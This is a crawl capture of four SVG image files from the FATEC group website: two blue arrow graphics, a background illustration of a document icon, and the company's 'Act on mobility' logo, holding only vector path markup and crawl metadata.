<svg xmlns="http://www.w3.org/2000/svg" width="1037" height="63" viewBox="0 0 1037 63" fill="none"><path d="M1005 1L1035.24 31.56L1005 62.12" stroke="#285388" stroke-width="2" stroke-miterlimit="10"></path><path d="M1035 32H0" stroke="#285388" stroke-width="2" stroke-miterlimit="10"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fatec-group.com/wp-content/uploads/2024/10/fond-ressources.svg
body_size: 1349
content:
<svg xmlns="http://www.w3.org/2000/svg" width="396" height="321" viewBox="0 0 396 321" fill="none"><g clip-path="url(#clip0_1305_7324)"><rect width="396" height="323" fill="white"></rect><rect width="396" height="323" fill="#285388" fill-opacity="0.15"></rect><path d="M211.536 213.444V187.263C211.536 185.429 215.514 180.972 217.422 180.972H227.772C227.054 175.796 229.298 170.767 234.876 170.012L355.446 170C358.689 170.041 361.202 172.281 362.554 175.07C363.463 224.375 362.663 273.88 362.956 323.262C362.188 333.503 353.879 341.885 343.675 342.949H209.287C199.237 341.926 191.021 333.706 190.007 323.664L190.023 220.142C189.658 217.982 193.761 213.444 195.503 213.444H211.536ZM226.149 337.652H344.065C349.967 337.652 357.561 329.205 357.658 323.238L357.683 178.313C357.723 177.099 357.293 175.865 356.063 175.468L234.961 175.374C233.731 176.036 232.956 177.306 233.033 178.723C232.688 228.162 233.828 277.772 232.456 327.114C231.348 331.174 228.921 334.583 226.153 337.656L226.149 337.652ZM227.772 185.843H219.857C218.168 185.843 216.496 187.917 216.797 189.682C216.443 235.469 217.588 281.426 216.216 327.11C215.161 331.202 212.595 334.514 209.912 337.648C216.313 338.232 222.694 334.997 225.751 329.339C226.205 328.499 227.772 324.74 227.772 324.054V185.843ZM211.536 218.721H198.75C196.643 218.721 195.628 218.782 195.292 221.351L195.344 323.607C196.262 328.397 198.766 333.012 203.247 335.233C205.257 335.399 208.963 330.512 209.799 328.815C210.16 328.081 211.536 324.594 211.536 324.058V218.721Z" fill="#285388"></path><path d="M240.237 186.338L302.28 186.634L303.059 187.479C303.388 203.313 303.36 219.298 303.25 235.181C303.23 237.961 304.289 239.889 300.246 240.255C281.416 238.931 260.317 241.947 241.759 240.255C240.44 240.133 239.425 240.019 238.914 238.635L238.715 188.461L240.241 186.334L240.237 186.338ZM297.994 191.526H244.008V234.958H297.994V191.526Z" fill="#285388"></path><path d="M240.24 251.283L350.757 251.409C353.184 253.224 352.165 256.645 348.959 256.491H241.759C238.588 256.718 237.46 252.741 240.24 251.279V251.283Z" fill="#285388"></path><path d="M240.24 283.755L350.757 283.881C353.184 285.695 352.165 289.117 348.959 288.963H241.759C238.588 289.19 237.46 285.212 240.24 283.751V283.755Z" fill="#285388"></path><path d="M240.24 299.992L350.757 300.118C353.184 301.932 352.165 305.354 348.959 305.2H241.759C238.588 305.427 237.46 301.449 240.24 299.988V299.992Z" fill="#285388"></path><path d="M240.644 267.52L350.751 267.645C353.178 269.46 352.159 272.882 348.953 272.727H241.757C238.469 273.117 237.344 268.246 240.644 267.52Z" fill="#285388"></path><path d="M240.239 316.228L322.561 316.134C326.206 316.349 325.926 320.997 322.573 321.439L241.363 321.427C238.437 321.354 237.633 317.522 240.239 316.228Z" fill="#285388"></path><path d="M310.865 186.337L350.75 186.463C353.015 188.095 352.316 191.427 349.349 191.537L311.567 191.549C308.645 191.164 307.809 187.312 310.865 186.337Z" fill="#285388"></path><path d="M310.865 202.574L350.75 202.7C353.015 204.332 352.316 207.664 349.349 207.774L311.567 207.786C308.645 207.4 307.809 203.548 310.865 202.574Z" fill="#285388"></path><path d="M310.865 218.81L350.75 218.936C353.015 220.568 352.316 223.9 349.349 224.01L311.567 224.022C308.645 223.636 307.809 219.784 310.865 218.81Z" fill="#285388"></path><path d="M310.865 235.047L350.75 235.173C353.015 236.804 352.316 240.137 349.349 240.247L311.567 240.259C308.645 239.873 307.809 236.021 310.865 235.047Z" fill="#285388"></path></g><defs><clipPath id="clip0_1305_7324"><rect width="396" height="321" fill="white"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fatec-group.com/wp-content/uploads/2024/10/fleche-fatec-2.svg
body_size: 93
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1771" height="63" viewBox="0 0 1771 63" fill="none"><path d="M1739 1L1769.56 31.56L1739 62.12" stroke="#285388" stroke-width="2" stroke-miterlimit="10"></path><path d="M1768 31.9998L0 32" stroke="#285388" stroke-width="2" stroke-miterlimit="10"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fatec-group.com/wp-content/uploads/2024/10/logo-principal-couleur-fatec.svg
body_size: 1580
content:
<svg xmlns="http://www.w3.org/2000/svg" width="206" height="53" viewBox="0 0 206 53" fill="none"><g clip-path="url(#clip0_1143_3352)"><path d="M51.2086 0.493164H0V52.9999H51.2086V0.493164Z" fill="#285388" fill-opacity="0.15"></path><path d="M51.2086 34.3965H16.9442L33.649 17.2682L17.2888 0.493164L14.7694 0.504635L30.2235 16.3505H0V18.1858H30.2235L13.5187 35.3118L30.7694 52.9999H33.3L16.9442 36.2295H51.2086V34.3965Z" fill="#285388"></path><path d="M69.276 17.7545V34.0271H67.0609V0.493164H89.1468V2.49368H69.276V15.754H85.4371V17.7545H69.276Z" fill="#285388"></path><path d="M130.907 2.49368V34.0271H128.692V2.49368H117.084V0.493164H142.492V2.49368H130.907Z" fill="#285388"></path><path d="M149.283 34.0294V0.493164H172.21V2.49368H151.498V15.754H169.635V17.7545H151.498V32.0289H172.765V34.0294H149.283Z" fill="#285388"></path><path d="M205.591 30.4483L206 32.5222C205.085 32.9673 201.496 34.5227 196.269 34.5227C185.31 34.5227 177.822 27.4842 177.822 17.2109C177.822 6.93758 185.145 0 195.788 0C199.787 0 203.158 0.839668 205.445 1.95005L205.156 4.22128C202.604 2.88836 199.256 2.09687 195.739 2.09687C186.418 2.09687 180.037 8.24526 180.037 17.2109C180.037 26.1765 186.635 32.4236 196.245 32.4236C201.4 32.4236 204.505 31.0149 205.588 30.4483" fill="#285388"></path><path d="M105.209 0.493164H102.321L88.2317 34.0294H90.543L103.764 2.6428L112.53 23.4831H100.11V25.4836H113.374L116.963 34.0294H119.178L105.209 0.493164Z" fill="#285388"></path><path d="M69.3521 47.0537H70.0345L72.3256 52.8855H71.6678L71.0906 51.353H68.296L67.7187 52.8855H67.0609L69.3521 47.0537ZM70.8713 50.768L69.6944 47.6617L68.5153 50.768H70.8713Z" fill="#285388"></path><path d="M77.7268 49.967C77.7268 48.4184 78.7426 46.9341 80.4162 46.9341C81.6513 46.9341 82.4881 47.6499 82.7879 48.6822H82.1391C81.8616 47.9986 81.3336 47.5168 80.4162 47.5168C79.0827 47.5168 78.36 48.7511 78.36 49.967C78.36 51.1829 79.0827 52.4172 80.4162 52.4172C81.3336 52.4172 81.8616 51.9331 82.1391 51.2517H82.7879C82.4881 52.2841 81.6513 52.9999 80.4162 52.9999C78.7426 52.9999 77.7268 51.5178 77.7268 49.967Z" fill="#285388"></path><path d="M90.2521 47.6364H88.3279V47.0537H92.8117V47.6364H90.8875V52.8832H90.2521V47.6364Z" fill="#285388"></path><path d="M105.078 49.967C105.078 48.4505 106.149 46.9341 107.814 46.9341C109.479 46.9341 110.55 48.4505 110.55 49.967C110.55 51.4834 109.479 52.9999 107.814 52.9999C106.149 52.9999 105.078 51.4834 105.078 49.967ZM109.919 49.967C109.919 48.7602 109.116 47.5168 107.823 47.5168C106.53 47.5168 105.711 48.758 105.711 49.967C105.711 51.176 106.532 52.4172 107.823 52.4172C109.114 52.4172 109.919 51.176 109.919 49.967Z" fill="#285388"></path><path d="M116.605 47.0537H117.222L120.699 51.9747V47.0537H121.299V52.8832H120.684L117.207 47.9622V52.8832H116.605V47.0537Z" fill="#285388"></path><path d="M134.296 47.0537H135.173L137.147 52.1766L139.107 47.0537H140V52.8832H139.431V47.703L137.415 52.8832H136.881L134.865 47.703V52.8832H134.296V47.0537Z" fill="#285388"></path><path d="M146.052 49.967C146.052 48.4505 147.124 46.9341 148.788 46.9341C150.453 46.9341 151.525 48.4505 151.525 49.967C151.525 51.4834 150.453 52.9999 148.788 52.9999C147.124 52.9999 146.052 51.4834 146.052 49.967ZM150.894 49.967C150.894 48.7602 150.091 47.5168 148.797 47.5168C147.504 47.5168 146.685 48.758 146.685 49.967C146.685 51.176 147.506 52.4172 148.797 52.4172C150.088 52.4172 150.894 51.176 150.894 49.967Z" fill="#285388"></path><path d="M157.577 47.0536H159.902C161.032 47.0536 161.674 47.6363 161.674 48.4851C161.674 49.1344 161.365 49.6093 160.692 49.8249C161.43 49.9419 161.893 50.5591 161.893 51.2496C161.893 52.2659 161.137 52.8831 159.944 52.8831H157.579V47.0513L157.577 47.0536ZM159.754 49.5611C160.591 49.5611 161.054 49.1527 161.054 48.5287C161.054 47.9621 160.631 47.6042 159.835 47.6042H158.186V49.5611H159.754ZM159.861 52.3348C160.723 52.3348 161.276 51.9677 161.276 51.2358C161.276 50.5522 160.763 50.1117 159.861 50.1117H158.188V52.3348H159.861Z" fill="#285388"></path><path d="M168.601 47.0537H167.968V52.8855H168.601V47.0537Z" fill="#285388"></path><path d="M174.978 47.0537H175.611V52.3005H178.699V52.8832H174.978V47.0537Z" fill="#285388"></path><path d="M185.342 47.0537H184.708V52.8855H185.342V47.0537Z" fill="#285388"></path><path d="M193.197 47.6364H191.273V47.0537H195.757V47.6364H193.833V52.8832H193.197V47.6364Z" fill="#285388"></path><path d="M203.221 50.4858L201.078 47.0537H201.76L203.539 49.9191L205.318 47.0537H206L203.854 50.4858V52.8832H203.221V50.4858Z" fill="#285388"></path></g><defs><clipPath id="clip0_1143_3352"><rect width="206" height="53" fill="white"></rect></clipPath></defs></svg>